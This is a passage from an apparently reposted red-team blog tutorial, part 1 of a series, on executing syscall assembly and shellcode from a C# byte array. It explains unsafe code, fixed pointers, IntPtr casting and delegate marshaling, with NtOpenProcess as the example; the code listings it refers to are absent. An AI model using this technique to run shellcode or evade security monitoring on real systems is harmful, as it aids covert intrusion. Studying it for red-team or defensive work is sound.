In our case, and for this blog post, the most important Marshal method will be the Marshal.GetDelegateForFunctionPointer method, which allows us to convert an unmanaged function pointer to a delegate of a specified type.
Now there are a ton of other types you can marshal to and from, and I highly suggest you read up on them as they are a very integral part of the .NET framework and will come in handy whenever you write red team tools, or even defensive tools if you are a defender.
Alright, so we know that we can marshal our memory pointers to delegates - but now the question is, how are we able to create a memory pointer to our assembly data? Well in fact, it’s quite easy. We can do some simple pointer arithmetic to get a memory address of our ASM code.
Since C# does not support pointer arithmetic, by default, what we can do is declare a portion of our code to be unsafe. This simply denotes an unsafe context, which is required for any operation involving pointers. Overall, this allows us to carry out pointer operations such as doing pointer dereferencing.
Now the only caveat is that to compile unsafe code, you must specify the
-unsafecompiler option.So knowing this, let’s go over a quick example.
If we wanted to - let’s say - execute the syscall for NtOpenProcess, what we would do is start by writing the assembly into a byte array like so.
Once we have our byte array completed for our syscall, we would then proceed to call the
unsafekeyword and denote an area of code where unsafe context will occur.Within that unsafe context, we can do some pointer arithmetic to initialize a new byte pointer called
ptrand set that to the value ofsyscall, which houses our byte array assembly. As you will see below, we utilize the fixed statement, which prevents the garbage collector from relocating a movable variable - or in our case the syscall byte array.Without a
fixedcontext, garbage collection could relocate the variables unpredictably and cause errors later down the line during execution.Afterwards, we simply cast the byte array pointer into a C# IntPtr called
memoryAddress. Doing this will allow us to obtain the memory location of where our syscall byte array is located.From here we can do multiple things like use this memory region in a native API call, or we can pass it to other managed C# functions, or we can even use it in delegates!
An example of what I explained above can be seen below.
And that about does it!
We now know how we can take shellcode from a byte array and execute it within our C# application by using unmanaged code, unsafe context, delegates, marshaling and more!
I know this was a lot to cover, and honestly it’s a little complex at first - so take your time to read this though and make sure you understand the concepts.
In our next blog post, we will focus on actually writing the code to execute a valid syscall by utilizing everything that we learned here! In addition to writing the code, we’ll also go over some concepts to managing your “tools” code and how we can prepare it for future integration between other tools.
Thanks for reading, and stay tuned for Part 2!
Sursa: https://jhalon.github.io/utilizing-syscalls-in-csharp-1/